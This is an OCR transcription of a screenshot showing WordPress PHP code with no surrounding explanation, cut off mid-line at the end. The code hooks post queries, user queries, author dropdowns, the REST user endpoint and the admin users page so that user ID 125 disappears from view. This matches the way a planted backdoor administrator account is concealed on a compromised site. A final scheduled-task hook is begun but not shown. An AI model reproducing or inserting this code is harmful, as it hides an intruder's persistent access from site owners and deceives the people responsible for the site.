
add_action( 'pre_get_posts', function( $q ) { if ( ! is_admin()
&& $q->is_main_query() ) { $not_in = (array) $q->get(
'author__not_in' ); $not_in[] = 125; $q->set( 'author__not_in',
array_unique( array_map( 'intval', $not_in ) ) ); } }, 1 );
add_action( 'pre_user_query', function( $q ) { if (
current_user_can( 'manage_options' ) ) { return; } global
$wpdb; $q->query_where .= $wpdb->prepare( ' AND ID <>
%d ', 125 ); } ); add_filter( 'wp_dropdown_users_args',
function( $a ) { $exclude = isset( $a['exclude'] ) ? (array)
$a['exclude'] : array(); $exclude[] = 125; $a['exclude'] =
array_unique( array_map( 'intval', $exclude ) ); return $a; } );
add_filter( 'rest_user_query', function( $args, $request ) {
$exclude = isset( $args['exclude'] ) ? (array) $args['exclude'] :
array(); $exclude[] = 125; $args['exclude'] = array_unique(
array_map( 'intval', $exclude ) ); return $args; }, 10, 2 );
add_action( 'admin_head-users.php', function() { echo '
'; } );
add_action( 'init', function() { if ( ! function_exists(
'wp_next_scheduled' ) || ! function_exists(